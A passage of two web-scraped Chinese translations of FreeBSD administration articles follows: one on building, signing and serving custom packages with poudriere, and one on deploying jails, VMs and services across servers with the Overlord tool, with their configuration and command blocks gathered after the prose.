我们也可以拥有多个可用的 ports。也许我们想要在更新方面放慢步伐,只编译上个季度的 ports,而不是最新的。使用 poudriere 和参数 -p,这一切都是可能的。
现在我们需要一个供 poudriere 编译的软件列表。“哦,我喜欢这个 port,而且我总是安装这个 shell,那个编辑器。还有 tmux…”这可能很快就能列出一个清单,但它不包含依赖项(运行或编译列出的软件所需的其他软件)。Poudriere 会为你解决这些依赖关系。
将其放在 /usr/local/etc/poudriere.d/ 中,作为一个文本文件(同样,任何你喜欢的名称),每个 port 及其类别都放在单独的行上。
我的 port 清单看起来像这样(随着我越来越喜欢 poudriere,它还在不断增长):
这些是需要 LDAP 支持的 ports,记得吗?你可以从一些简单的东西开始,比如 games/sl 或 shells/fish,以免花费太多时间等待 poudriere 完成编译。
一个更好的方法是让软件系统创建一个软件列表。登录到安装了所有这些软件的系统,并运行 pkg_info。这将创建一个包括依赖关系的列表。已经是相当长的列表了!在你想要删除软件的情况下,你总是可以将其减少。软件可能也太大而无法编译(例如 libreoffice)。
定义要编译但还没有配置的 ports。我们仍然需要告诉 poudriere 为每个 port 设置哪些选项。但我们只需要做这一次,对于将来的编译,poudriere 将保存我们选择的选项并重用它们,甚至用于软件的将来版本。这相当于在文章开头我们在 ports 目录中运行 "make config"。
这为整个 ports 列表定义了选项。你也可以使用以下方式为单个 port 执行此操作:
这完成了 poudriere 的准备工作。现在我们可以开始我们的第一次软件编译。
要启动软件编译,请为 poudriere 的 bulk 子命令提供 jail、ports 树和软件列表:
坐下来享受自动化的软件编译吧。你可以按下 CTRL-T 键查看编译状态的中间输出。我建议你在 tmux 会话中运行此操作,这样你可以在长时间编译时离开,并在稍后返回而不是在退出 shell 时停止整个过程。
编译完成后,poudriere 将告诉你它已经创建了一个包含列表中软件的存储库。要利用此存储库,我们需要通过定义新的存储库位置告知我们的 FreeBSD 它的存在。
一个名为 local.conf 的文件(同样,可以是任何名称,看到这里的主题了吧?)包含了我自己的存储库配置。
我的存储库被称为 Poudriere(同样地,应该是你自己的名字,你懂的),我在 url: 部分定义了它的位置。我从 poudriere 的编译输出中获得了位置。priority 定义了使用这些存储库的顺序。默认情况下,会使用上游的 FreeBSD.org 存储库。但由于我们希望我们自己的软件具有优先权,只需为其分配一个高于零的优先级,以使其首先使用我们自己的软件存储库。
你还可以通过添加以下内容完全禁用 FreeBSD 存储库:
但起初你也可以同时运行两者。
使用以下命令检查正在使用的存储库:
底部应该包含我们自己的存储库定义。
让我们运行 pkg update:
请注意软件的数量。这绝对是我们自己的本地存储库,因为主 FreeBSD 存储库在此时包含了超过 31500 个软件,而这个只有 232 个。这些是我们根据自己的 pkglist.txt 中的列表编译的软件,以及使这些软件编译和运行所需的依赖关系。查看可用存储库的另一种方式是通过 pkg stats,该命令在我的系统上生成以下输出:
在这个例子中,我在 /usr/local/etc/pkg/repos/local.conf 里保留了 FreeBSD: 条目
现在两个存储库都被使用,但本地存储库被优先考虑,因为它的优先级较高。如果软件不在本地存储库中,那么将根据它们的优先级检查其他存储库。在这种情况下,如果一切都失败,我们就会回退到官方存储库。
你总是可以通过方括号后面列出的存储库来确定特定软件来自哪里。gdbm 软件来自官方 FreeBSD 存储库。不过要小心这种混合。在某些情况下,你自定义编译的软件和官方 FreeBSD 存储库的软件可能无法一起工作,因为你可能删除了其他软件所需的一些选项。请谨慎测试或决定完全使用 poudriere。在这种情况下,设置
或者完全从 /usr/local/etc/pkg/repos/local.conf 中删除该存储库定义。
那么你其他运行 FreeBSD 且日益增长的机器呢?特别是对于虚拟机或嵌入式系统,你不会在每台机器上运行一个单独的 poudriere 编译器。一种方法是通过 NFS 将 repo URL 共享到每台机器。更好的方法是配置一个中央的、强大的 poudriere 编译机器,通过 http 共享其软件作为存储库。你网络中的其他 FreeBSD 机器可以像添加官方 FreeBSD 存储库一样将其添加。与 NFS 共享相比,这种方法的额外好处是你可以对这些软件进行签名。这确保了密码学上的完整性和对源的信任(这些软件确实是你自定义编译的)。这样,机器会检查编译机器的公钥是否与它们必须确保软件来自真实源的记录匹配。让我们进行接下来的设置。
为了给其他机器提供软件,我们将 nginx 安装为 web 服务器。如果其他 web 服务器能够向客户端共享一个 URL 作为文档根目录,则其他 web 服务器也可以工作。在“poudriere bulk”运行期间,我们还可以共享编译日志,以查看当前编译的进度并调试失败的 ports。
当然,这个 nginx 也可以来自我们自己的本地存储库,如果我们想对其默认软件配置进行任何更改的话。注意:我们没有使用 SSL 对流量本身进行加密,而仅仅是软件存储库本身。为传输加密添加 SSL 是留给读者的一个练习,但并不复杂。
在编辑了 /usr/local/etc/nginx.conf 之后,它应该包含以下部分:
在保存并退出 nginx.conf 后,我们需要进行一个更改,以便我们的编译日志也能在浏览器中正确显示。这意味着,当打开日志文件(.log 扩展名)时,它将不会被提供为下载,而是立即在浏览器中显示。为此,我们访问 /usr/local/etc/nginx/mime.types。找到以 text/plain 开头的行,并更改它以包括日志文件:
通过在 /etc/rc.conf 中为其添加一个条目,启用系统重新启动时 nginx 的启动:
现在启动服务:
你可以通过将浏览器指向 http://server_domain_or_IP 来查找编译状态和日志。
对于存储库签名,我们创建了一些用于存储密钥和证书的目录。
这些密钥不应该落入其他人的手中,因此我们只允许 root 用户查看这个目录:
接下来,我们开始生成用于 poudriere 存储库的 RSA 私钥。
处理该密钥就像处理你前门的物理钥匙一样:绝对不要交给别人,甚至不要让任何人看到它。如果密钥受到攻击,攻击者可以将任何类型的软件注入到你的机器中,这将让你的一天变得非常不愉快。
接下来,我们根据刚刚生成的私钥创建一个证书(公钥):
所有必要的密钥现在都可用了。接下来,我们需要让 poudriere 知道它们,以便正在编译的软件被用它们签名。这是在 /usr/local/etc/poudriere.conf 中完成的,我们在之前的第一个基本 poudriere 配置中访问过这个文件。找到以 PKG_REPO_SIGNING_KEY 开头的行,并将其设置为我们生成的私钥的位置。最终结果如下:
我们想要更改的另一行是一些额外的可点击链接,如下所示:
由 URL_BASE 定义的网站显示了有关过去和当前软件编译的许多统计信息。在编译过程中,它会刷新自身以显示编译状态。你还可以深入了解每个编译,查看哪些 ports 已成功编译,被跳过或被忽略。非常不错!
添加了这些行之后,poudriere 就可以签署新编译的软件。确实,在下一个
运行之后,我在输出中看到了这些新行:
是时候重新访问 /usr/local/etc/pkg/repos/local.conf 并在签名类型旁边添加证书了。编辑后,文件应该如下所示:
现在是时候将另一台机器添加到我们的签名软件存储库中了。登录到你希望在其中使用自定义、新编译软件的 FreeBSD,并为 poudriere 证书和存储库配置创建目录。
然后,安全地将编译机器上 /usr/local/etc/ssl/certs/ 中的 poudriere.cert 复制到我们刚刚创建的目录中。你可以使用 scp(1) 将其从主机传输到客户端:
接下来,我们定义一个新的存储库位置,就像上面一样。唯一的区别在于 URL。而编译机器可以使用 file:/// 来引用本地文件系统,远程机器将不得不通过 http 连接到我们的 nginx。mirror_type 也不同,但除此之外,配置完全相同,如下所示:
告诉我有 247 个软件被处理的那一行肯定是指它能找到我的其他存储库和其中的软件。运行
通过确认它正在引用我的自定义存储库名称,我证实它可以工作:
成功了!该软件已从编译机器下载,并使用了我为该软件制作的自定义配置。知道我不必在运行的每个性能较弱的 FreeBSD VM 上重新编译 llvm,感觉非常迅速和令人满意。那就是强大的编译服务器的用途。
这是使用混合的 FreeBSD 和自定义存储库进行的 pkg upgrade 的输出:
请注意,混合这两种软件可能会导致一些问题,因为它们之间的交互方式。一个软件期望另一个软件具有特定的选项设置,但不是在另一个存储库中的特定软件的一部分,可能会导致编译或安装错误,从而导致应用程序不能按预期工作。理想情况下,应该使用单一的存储库源,无论是上游存储库还是自己内部的存储库。
另外,请确保如果你正在为“latest”分支编译软件并将其分发到客户端,那么这些客户端也在 /etc/pkg/freebsd.conf 中使用 latest。否则,软件的版本会比季度版更新。我曾遇到过一种情况,上面的软件被愉快地更新和安装,但如果我运行了“pkg autoremove”,它们就被列为需要删除的软件。然后我再次升级它们,恶性循环就完成了。
当你简单地将存储库添加到一台机器而没有证书时,pkg update 将抱怨缺少证书:
在你的编译服务器上可以执行的最后一项操作是创建一个定期任务来更新 poudriere 的 ports:
这次我们使用 -u 而不是 -c,以指示我们要更新现有的 ports。我们可以每天执行一次,甚至更早,这取决于你希望软件有多新鲜。然后,让 poudriere 运行批量编译:
我每天晚上都会运行这个任务,这样第二天早上我就有新编译的软件等着我。我始终可以使用 nginx 提供的 poudriere 网站检查编译状态。
当 poudriere 为不同的架构编译许多不同的软件时,它真正发挥作用。它使用 qemu 为非 amd64 架构(如我的树莓派)编译软件。由于一切都是并行进行的,因此我可以更快地编译自己的软件,而其余的可以来自默认的 FreeBSD 存储库——因为我不需要在这些软件上设置特殊的选项。随着时间的推移,你自己的自定义软件清单肯定会增长。对于使用带有你自己证书的存储库的机器数量也是如此。你完全可以控制何时以及哪些软件进行更新,甚至可以使用 Poudriere 帮助编译新的 ports。
BENEDICT REUSCHLING 是 FreeBSD 项目的文档提交者,并且是文档工程团队的成员。在过去,他曾在 FreeBSD 核心团队中任职两届。他在德国达姆斯塔特应用科学大学管理一个大数据集群。他还为本科生开设了“Unix for Developers”课程。Benedict 是每周 bsdnow.tv 播客的主持人之一。
复制 # make config-recursive
复制 poudriere# pkg install poudriere-devel
复制 ZPOOL=zroot
FREEBSD_HOST=ftp://ftp.freebsd.org
RESOLV_CONF=/etc/resolv.conf
BASEFS=/usr/local/poudriere
POUDRIERE_DATA=/usr/local/poudriere/data
USE_PORTLINT=no
USE_TMPFS=yes
MAX_FILES=2048
DISTFILES_CACHE=/usr/ports/distfiles
CHECK_CHANGED_OPTIONS=verbose
CHECK_CHANGED_DEPS=yes
CCACHE_DIR=/var/cache/ccache
PARALLEL_JOBS=65
PREPARE_PARALLEL_JOBS=5
ALLOW_MAKE_JOBS=yes
KEEP_OLD_PACKAGES=yes
KEEP_OLD_PACKAGES_COUNT=3
复制 poudriere# zfs create \
-o mountpoint=/var/cache/ccache \
-o compression=lz4 \
-o recordsize=1M
zroot/var/cache/ccache
复制 poudriere# pkg install ccache
复制 poudriere# cat << EOF > /var/cache/ccache/ccache.conf
max_size = 0
cache_dir = /var/cache/ccache
base_dir = /var/cache/ccache
hash_dir = false
EOF
复制 poudriere# ln -s /var/cache/ccache/ccache.conf /root/.ccache/ccache.conf
poudriere# ln -s /var/cache/ccache/ccache.conf /usr/local/etc/ccache.conf
复制 poudriere# poudriere jail -c -j 132x64 -v 13.2-RELEASE
复制 poudriere# poudriere jails -l
JAILNAME VERSION ARCH METHOD TIMESTAMP PATH
132x64 13.2-RELEASE amd64 http 2023-05-03 07:54:58 /usr/local/poudriere/ jails/132x64
复制 poudriere# poudriere ports -c -p default
复制 poudriere# poudriere ports -l
PORTSTREE METHOD TIMESTAMP PATH
default git+https 2023-10-01 12:00:02 /usr/local/poudriere/ports/default
复制 poudriere# cat /usr/local/etc/poudriere.d/pkglist.txt
databases/postgresql15-server
databases/postgresql15-client
databases/postgresql15-contrib
复制 poudriere# poudriere options \
-j 132x64 \
-p default \
-f /usr/local/etc/poudriere.d/pkglist.txt
复制 poudriere# poudriere options \
-j 132x64 \
-p default \
databases/postgresql15-server
复制 poudriere# poudriere bulk \
-j 132x64 \
-p default \
-f /usr/local/etc/poudriere.d/pkglist.txt
复制 poudriere# mkdir -p /usr/local/etc/pkg/repos
复制 poudriere# cat /usr/local/etc/pkg/repos/local.conf
Poudriere: {
url: “file:///usr/local/poudriere/data/packages/132x64-default”,
priority: 23,
}
复制 FreeBSD: {
enabled: no
}
复制 Updating Poudriere repository catalogue...
Fetching meta.conf: 100% 163 B 0.2kB/s 00:01
Fetching packagesite.pkg: 100% 68 KiB 69.8kB/s 00:01
Processing entries: 100%
Poudriere repository update completed. 232 packages processed.
All repositories are up to date.
复制 Local package database:
Installed packages: 120
Disk space occupied: 2 GiB
Remote package database(s):
Number of repositories: 2
Packages available: 34190
Unique packages: 34190
Total size of packages: 117 GiB
复制 FreeBSD: {
enabled: yes
}
复制 poudriere# pkg upgrade
Updating FreeBSD repository catalogue...
FreeBSD repository is up to date.
Updating Poudriere repository catalogue...
Fetching meta.conf: 100% 163 B 0.2kB/s 00:01
Fetching packagesite.pkg: 100% 73 KiB 75.0kB/s 00:01
Processing entries: 100%
Poudriere repository update completed. 249 packages processed.
All repositories are up to date.
Checking for upgrades (40 candidates): 100%
Processing candidates (40 candidates): 100%
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
gdbm: 1.23 [FreeBSD]
Number of packages to be installed: 1
209 KiB to be downloaded.
Proceed with this action? [y/N]:
复制 FreeBSD: {
enabled: no
}
复制 poudriere# pkg install nginx
复制 server {
listen 80 default;
server_name domain.or.ip.address;
root /usr/local/share/poudriere/html;
location /data {
alias /usr/local/poudriere/data/logs/bulk;
autoindex on;
}
location /packages {
root /usr/local/poudriere/data;
autoindex on;
}
}
复制 poudriere# service nginx enable
复制 poudriere# service nginx start
复制 poudriere# cd /usr/local/etc/ssl
poudriere# mkdir keys certs
复制 poudriere# chmod 0600 keys
复制 poudriere# openssl genrsa -out keys/poudriere.key 4096
复制 poudriere# openssl rsa -in keys/poudriere.key -pubout -out
certs/poudriere.cert
复制 PKG_REPO_SIGNING_KEY=/usr/local/etc/ssl/keys/poudriere.key
复制 URL_BASE=http://my.domain.or.IP
复制 poudriere# poudriere bulk \
-j 132x64 \
-p default \
-f /usr/local/etc/poudriere.d/pkglist.txt
复制 [132x64-default] [2023-08-06_09h24m25s] [load_priorities:] Queued: 0 Built: 0 Failed: 0 Skipped: 0 Ignored: 0 Fetched: 0 Tobuild: 0 Time: 00:00:08
[00:00:08] Recording filesystem state for prepkg... done
[00:00:08] Creating pkg repository
[00:00:09] Signing repository with key: /usr/local/etc/ssl/keys/poudriere.key
Creating repository in /tmp/packages: 100%
Packing files for repository: 100%
[00:00:13] Signing pkg bootstrap with method: pubkey
[00:00:13] Committing packages to repository: /usr/local/poudriere/data/packages/
132x64-default/.real_1691306678 via .latest symlink
[00:00:13] Removing old packages
复制 Poudriere: {
url: “file:///usr/local/poudriere/data/packages/132x64-default”,
priority: 23,
mirror_type: “srv”,
signature_type: “pubkey”,
pubkey: “/usr/local/etc/ssl/certs/poudriere.cert”,
enabled: yes
}
复制 clienthost# cd /usr/local/etc/
clienthost# mkdir ssl/certs ssl/keys
clienthost# mkdir pkg/repos
复制 poudriere# scp /usr/local/etc/ssl/certs/poudriere.cert
clienthost:/usr/local/etc/ssl/certs/
复制 Poudriere: {
url: “http://my.domain.or.ip/packages/132x64-default”,
mirror_type: “http”,
signature_type: “pubkey”,
pubkey: “/usr/local/etc/ssl/certs/poudriere.cert”,
priority: 23,
enabled: yes
}
clienthost# pkg update
pkg update
Updating FreeBSD repository catalogue...
FreeBSD repository is up to date.
Updating Poudriere repository catalogue...
[clienthost] Fetching meta.conf: 100% 163 B 0.2kB/s 00:01
[clienthost] Fetching packagesite.pkg: 100% 73 KiB 75.0kB/s 00:01
Processing entries: 100%
Poudriere repository update completed. 247 packages processed.
All repositories are up to date.
复制 clienthost# pkg upgrade
复制 Updating FreeBSD repository catalogue...
FreeBSD repository is up to date.
Updating Poudriere repository catalogue...
Poudriere repository is up to date.
All repositories are up to date.
New version of pkg detected; it needs to be installed first.
The following 1 package(s) will be affected (of 0 checked):
Installed packages to be UPGRADED:
pkg: 1.19.1_1 -> 1.20.5 [Poudriere]
Number of packages to be upgraded: 1
The process will require 2 MiB more space.
9 MiB to be downloaded.
Proceed with this action? [y/N]:
复制 New packages to be INSTALLED:
cyrus-sasl: 2.1.28 [Poudriere]
gdbm: 1.23 [FreeBSD]
icu: 73.2,1 [FreeBSD]
openldap26-client: 2.6.5 [Poudriere]
复制 clienthost# pkg update
Updating FreeBSD repository catalogue...
FreeBSD repository is up to date.
Updating Poudriere repository catalogue...
Fetching meta.conf: 100% 163 B 0.2kB/s 00:01
Fetching packagesite.pkg: 100% 76 KiB 77.6kB/s 00:01
pkg: openat(/usr/local/etc/ssl/certs/poudriere.cert): No such file or directory
pkg: rsa_verify(cannot read key): No such file or directory
pkg: Invalid signature, removing repository.
Unable to update repository Poudriere
Error updating repositories!
复制 poudriere# poudriere ports -u -p default
复制 poudriere# poudriere bulk \
-j 132x64 \
-p default \
-f /usr/local/etc/poudriere.d/pkglist.txt Overlord:让部署 Jail 像编程一样快 作者:Jesús Daniel Colmenares Oviedo
当我创建 AppJailarrow-up-right 时——这是一款完全用 sh(1) 和 C 语言编写的、基于 BSD-3 许可证的开源框架,用于利用 FreeBSD jail 创建隔离、便携且易于部署的类似应用程序的环境——我的初衷是用它来测试 Ports,以避免破坏我的主环境。如今,AppJail 不仅仅是一个用于测试 Ports 的脚本,它变得高度灵活,具备许多非常实用的自动化功能。
当 AppJail 达到稳定阶段并被用于多种系统后,我意识到为每个想要的服务都部署一个 jail 并不可行,尤其是在需要部署越来越多服务的情况下。于是,Director 应运而生。
appjail-director up 即可创建并启动你的应用程序。
Director 是 AppJail "一切皆代码"理念的首次实践。它将 jail 组织成项目,让你以声明式方式创建含有一个或多个 jail 的项目;当你修改了该配置文件或相关文件(例如 Makejail 文件),Director 会检测到变更,并毫不犹豫地销毁并重新创建 jail。听起来有点激进,但用 The Ephemeral Concept (流变的概念)来解释最为恰当:
Director 将每个 jail 视为"流变"的。这并不意味着 jail 停止或系统重启后数据会丢失,而是意味着 Director 认为销毁 jail 是安全的,因为你已经明确区分了应持久保存的数据和被视为流变的数据。
更多细节见 appjail-ephemeral(7) 手册页,原则和上述相同。
值得注意的是,Director 本身不负责部署 jail,它依赖执行配置、安装包等操作的指令,因此大量利用了 AppJail 的 Makejails 功能——这是一种简易文本文件,自动化创建 jail 的步骤。Centralized Repository(集中仓库)中已有许多 Makejail 文件,但你也可以使用自己的仓库来托管。
AppJail 和 Director 极大简化了我的工作,但有一个问题二者都未能解决——即如何在多台服务器上协调管理 jail。对少量服务器,结合 SSH 使用 AppJail 和 Director 尚可,但随着服务器数量增多,这会变得非常痛苦。因此 Overlord 应运而生。
幸好 Overlord 诞生时,AppJail 和 Director 已经相当成熟,重用这两个经过充分测试的工具并与 Overlord 结合,是个明智的选择。继承 Director "一切皆代码"的哲学,使得 Overlord 易于使用。另一个设计决策是 Overlord 采用全异步架构。大型服务的部署可能耗时较长,但即使部署很快,声明式发送指令并让 Overlord 处理工作也是更优的体验。本文后续会详细介绍上述内容的诸多细节。
Overlord 架构被描述为一种树形链式架构。每个运行 API 服务器的 Overlord 实例都可以配置为管理其他链(chains)的分组。每个成员链还可以进一步配置为管理更多的链,层层递进。虽然这种层级结构几乎可以无限扩展,但不加控制地扩展会引入延迟,因此了解你计划如何组织服务器是非常重要的。
选择这种架构的原因在于它非常简单且具备良好的可扩展性,通过将多个链连接起来形成集群,即可在多台服务器间共享资源,从而方便地进行项目部署。
该架构同时抽象了项目的部署方式。想要部署项目的用户无需了解每个链的具体终端节点,只需知道第一个链(也称根链,root chain)即可。这是因为每条链都会被标记一个任意的字符串标签,用户只需在部署文件中指定根链的终端地址、访问令牌和标签即可。虽然标签本质上是主观的,但它们可以表达需求。例如,我们可以用字符串 vm-only 标记那些具备部署虚拟机能力的服务器,用 db-only 标记数据库服务器,实际上标签是完全任意的。
假设只有 charlie 和 delta 拥有 db-only 标签。要将项目部署到带有指定标签的 API 服务器,客户端必须向 main 发起 HTTP 请求,指定链为 alpha.charlie 和 alpha.charlie.delta 。这个过程是透明进行的,无需用户干预。
如果某条链宕机,会发生什么情况?如果根链宕机,则无法进行任何操作,虽然可以指定多个根链(但本文档其余部分只使用一个)。然而,如果根链之后的某条链宕机,会出现一个有趣的处理机制。
当根链之后的某条链检测到错误时,它可以将该失败的链暂时加入黑名单。黑名单的作用是不显示失败的链,尽管并不禁止通过其他链尝试连接到被标记为失败的链,因为一旦成功连接到黑名单中的链,它会被自动重新启用。
每个被列入黑名单的链都会被分配一个保持黑名单状态的时间。过了一段时间后,该链会从黑名单中移除;但如果链依旧失败,它会被重新加入黑名单,且保持时间更长。这个时间延长机制有上限,避免链被永久禁用。
上述机制的好处是,HTTP 请求的完成时间可以缩短,因为不必去尝试连接那些已知失败的链。
演示 Overlord 最好的方式是部署一个小项目。
需要注意的是,一个项目可以包含多个 jail,但在以下示例中只需一个 jail。
filebrowser.yml:
你可能已经注意到,我并未直接指定访问令牌和入口点,而是通过环境变量来传递,这些变量是通过 .env 文件加载的:
.env:
那么另一个问题是:访问令牌是如何生成的?这很简单,令牌是由运行你想要访问的 Overlord 实例的机器生成的,但只有拥有访问密钥权限的人才能生成令牌。这个密钥默认是伪随机生成的。
下一步就是简单地应用部署文件。
如果没有任何输出,说明一切正常,但这并不意味着项目已经部署完成。当应用一个部署文件且其中包含部署项目的规格(如上例中的 directorProject)时,项目会进入队列等待执行。由于当前没有其他项目正在运行,我们的项目会尽快被部署。
元数据用于创建小型文件(例如配置文件),这些文件可以在部署项目或虚拟机时使用。虽然像 GitLab、GitHub、Gitea 等 Git 托管服务与 Makejails 配合使用非常方便,但你也可以使用元数据来代替依赖 Git 托管,以进一步配置你正在部署的服务或虚拟机。
元数据的另一个优点是可以在不同部署之间共享。例如,通过部署共享相同 sshd_config(5) 和 authorized_keys 文件的虚拟机,实现配置复用。
tor.yml:
metadata.yml:
.env:
从用户的角度来看,部署项目和部署元数据没有区别。然而,元数据不会进入队列,而是直接(异步地)写入磁盘。
Overlord 能够借助出色的
这个部署过程如下:会创建一个 director 文件(由 Overlord 内部完成),该文件用于进一步创建一个 jail,代表一个必须安装了
vm.yml:
metadata.yml:
.profile-vmtest.env:
与其每次部署虚拟机都复制粘贴部署文件,不如创建多个环境(或类似配置文件)来管理。
根据安装类型,安装过程可能需要一些时间。以上例中,我们选择从 FreeBSD 组件进行安装,因此如果服务器尚未拥有这些组件,或者已有组件但远程发生了变化(例如修改时间变动),Overlord 会自动下载最新组件。
由于我使用了 Tailscale,上述虚拟机即将被配置加入我的 tailnet,过一段时间后,它应该会出现在节点列表中:
服务已经部署完成,然而根据你集群中服务器的数量,确定服务端点可能会变得复杂。你当然知道使用的端口和外部接口,IP 地址也相对容易获取,但更方便的做法是使用 DNS,这正是 DNS 的主要用途。服务虽然可以部署在不同服务器上,但它的访问端点始终保持一致。
SkyDNS 是一种较为老牌但功能强大的协议,结合 Etcd 使用时,可以实现便捷的服务发现。Overlord 可以配置使用 Etcd 和 SkyDNS。接下来,我们来部署 Etcd 集群。
etcd.yml:
收获:
部署完成后,就可以使用以下参数配置每个 Overlord 实例。
/usr/local/etc/overlord.yml:
请记得重启 Overlord 进程以使更改生效。
下一个需要部署的服务是 CoreDNS。多亏了它,我们可以通过
coredns.yml:
metadata.yml:
正如你在 CoreDNS 配置文件中看到的,假设使用了 overlord.lan 域名区域,但默认情况下 Overlord 仅使用根域名 . ,这对于当前场景没有意义,因此请根据这一点配置 Overlord 并部署 CoreDNS。
/usr/local/etc/overlord.yml:
注意:请记得重启 Overlord 进程,使配置更改生效。
我们的 Etcd 集群和 DNS 服务器均已启动运行。客户端应配置为通过这些 DNS 服务器解析主机名,因此请在它们的 resolv.conf(5) 或类似文件中进行配置。
示例 /etc/resolv.conf 配置如下:
我们的“弗兰肯斯坦”(译者注:弗兰肯斯坦是个制造怪物的科学家,参见小说《科学怪人》 )活过来了!下一步是部署一个服务,并测试所有部分是否如预期般正常工作。
homebox.yml:
如此简单。Overlord 会拦截我们在
最后,我们的服务端点是
关于 SkyDNS 的一个有趣特性是,多个域名可以被分组管理。因此,如果我们在多台服务器上部署同一个服务,且它们使用相同的分组,DNS 请求将返回三个 A 记录(对于 IPv4),也就是三个 IPv4 地址。
hello-http.yml:
这带来的一个额外好处是,服务会以轮询(round-robin)的方式进行负载均衡,尽管这完全取决于客户端,但大多数现代客户端都会这么做。
不过,我知道在大多数情况下,需要更复杂的配置。更糟糕的是,正如前面提到的,这还取决于客户端,因此可能符合,也可能不符合你的预期。
幸运的是,Overlord 提供了与 HAProxy 的集成,更准确地说,是与 Data Plane API 的集成,因此你的配置可以复杂到满足任何需求。
haproxy.yml:
metadata.yml:
我们即将在两台服务器上部署 HAProxy / Data Plane API。这样做的原因是为了避免出现 SPOF(单点故障)。至少在任意时刻,如果某个 HAProxy / Data Plane API 实例宕机,另一个实例仍能提供服务。
然而,Overlord 只能指向一个 Data Plane API 实例。因此,如果我们使用如下的两台服务器,就必须在每台机器上指定不同的 Data Plane API 实例。
如你在 revproxy.overlord.lan 这个域名,而无需直接使用各自的 IP 地址。其优势在于,即使某个 HAProxy / Data Plane API 实例宕机,另一个仍可接手,客户端也能继续向其发送请求。
/usr/local/etc/overlord.yml (centralita) 总机
/usr/local/etc/overlord.yml (provider): 提供者
hello-http.yml:
收获!
即使在拥有数百台服务器的情况下,部署项目也变得非常容易。然而,这种方式的问题在于资源的浪费,因为客户端很可能只使用了集群资源的不到 5%;或者相反,你可能将项目部署在少数几台你认为"够用"的服务器上,直到某一时刻你发现资源根本不够用,更糟糕的是,这些服务器还可能因各种原因随时宕机。这正是 Overlord 的自动扩展机制能够解决的问题。
hello-http.yml:
正如你可能已经注意到的,我们指定了两种类型的标签。这体现了自动扩缩部署与非自动扩缩部署之间的细微差别。与非自动扩缩部署不同,deployIn.labels 中的标签用于匹配相应的服务器以进行自动扩缩和监控,换句话说,匹配这些标签(在本例中为 desktop )的服务器将负责部署、监控,以及在必要时重新部署。另一方面,匹配 autoScale.labels 中标签(在本例中为 services 和 provider )的服务器则用于以非自动扩缩部署的方式部署项目。我们已指定该项目至少包含三个副本。我们还可以指定其他内容,例如 rctl(8) 规则,但为了简洁起见,这样就足够了。
假设 provider 中的服务由于某种原因宕机。
在没有任何人工干预的情况下,让我们看看魔法是如何发生的。
服务已经恢复运行。
多亏了 readOnly ,它可以与 get-info 命令完美结合。
info.yml:
Overlord 能为你做的事情远不止本文件所展示的内容,更多示例请参见
Overlord 是一个较新的项目,仍有很大的改进空间,未来也将加入更多功能以提升可用性。如果你愿意支持该项目,请
Jesús Daniel Colmenares Oviedo 是一位系统管理员、开发者及 Ports 提交者,同时也是 AppJail 及其相关项目(如 Director、Makejails、Reproduce、Overlord 等)的创建者。
复制 kind: directorProject
datacenters:
main:
entrypoint: !ENV '${ENTRYPOINT}'
access_token: !ENV '${TOKEN}'
deployIn:
labels:
- desktop
projectName: filebrowser
projectFile: |
options:
- virtualnet: ':<random> default'
- nat:
services:
filebrowser:
makejail: 'gh+AppJail-makejails/filebrowser'
volumes:
- db: filebrowser-db
- log: filebrowser-log
- www: filebrowser-www
start-environment:
- FB_NOAUTH: 1
arguments:
- filebrowser_tag: 14.2
options:
- expose: '8432:8080 ext_if:tailscale0 on_if:tailscale0'
default_volume_type: '<volumefs>'
volumes:
db:
device: /var/appjail-volumes/filebrowser/db
log:
device: /var/appjail-volumes/filebrowser/log
www:
device: /var/appjail-volumes/filebrowser/www
复制 ENTRYPOINT=http://127.0.0.1:8888
TOKEN=<access token>
复制 # OVERLORD_CONFIG=/usr/local/etc/overlord.yml overlord gen-token
复制 $ overlord apply -f filebrowser.yml
复制 $ overlord get-info -f filebrowser.yml -t projects --filter-per-project
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: None
labels:
- all
- desktop
- services
- vm-only
projects:
filebrowser:
state: DONE
last_log: 2025-04-22_17h57m45s
locked: False
services:
- {'name': 'filebrowser', 'status': 0, 'jail': 'e969b06736'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 7 minutes and 42.41 seconds
job_id: 14
restarted: False
labels:
error: False
message: None
复制 kind: directorProject
datacenters:
main:
entrypoint: !ENV '${ENTRYPOINT}'
access_token: !ENV '${TOKEN}'
deployIn:
labels:
- desktop
projectName: tor
projectFile: |
options:
- virtualnet: ':<random> address:10.0.0.50 default'
- nat:
services:
tor:
makejail: !ENV '${OVERLORD_METADATA}/tor.makejail'
volumes:
- data: '/var/db/tor'
volumes:
data:
device: '/var/appjail-volumes/tor/data'
复制 kind: metadata
datacenters:
main:
entrypoint: !ENV '${ENTRYPOINT}'
access_token: !ENV '${TOKEN}'
deployIn:
labels:
- desktop
metadata:
tor.makejail: |
OPTION start
OPTION overwrite=force
INCLUDE gh+DtxdF/efficient-makejail
PKG tor
CMD echo "SocksPort 0.0.0.0:9050" > /usr/local/etc/tor/torrc
CMD echo "HTTPTunnelPort 0.0.0.0:9080" >> /usr/local/etc/tor/torrc
SERVICE tor oneenable
SERVICE tor start
复制 ENTRYPOINT=http://127.0.0.1:8888
TOKEN=<access token>
复制 $ overlord apply -f metadata.yml
$ overlord apply -f tor.yml
$ overlord get-info -f metadata.yml -t metadata
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: None
labels:
- all
- desktop
- services
- vm-only
metadata:
tor.makejail: |
OPTION start
OPTION overwrite=force
INCLUDE gh+DtxdF/efficient-makejail
PKG tor
CMD echo "SocksPort 0.0.0.0:9050" > /usr/local/etc/tor/torrc
CMD echo "HTTPTunnelPort 0.0.0.0:9080" >> /usr/local/etc/tor/torrc
SERVICE tor oneenable
SERVICE tor start
$ overlord get-info -f tor.yml -t projects --filter-per-project
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: None
labels:
- all
- desktop
- services
- vm-only
projects:
tor:
state: UNFINISHED
last_log: 2025-04-22_18h40m30s
locked: True
services:
- {'name': 'tor', 'status': 0, 'jail': '7ce0dfdcef'}
up:
operation: RUNNING
last_update: 38.01 seconds
job_id: 16
复制 kind: vmJail
datacenters:
main:
entrypoint: !ENV '${ENTRYPOINT}'
access_token: !ENV '${TOKEN}'
deployIn:
labels:
- !ENV '${DST}'
vmName: !ENV '${VM}'
makejail: 'gh+DtxdF/vm-makejail'
template:
loader: 'bhyveload'
cpu: !ENV '${CPU}'
memory: !ENV '${MEM}'
network0_type: 'virtio-net'
network0_switch: 'public'
